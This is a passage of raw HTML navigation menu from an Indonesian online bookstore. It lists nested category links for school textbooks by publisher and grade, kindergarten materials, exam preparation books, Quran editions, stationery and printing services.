		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
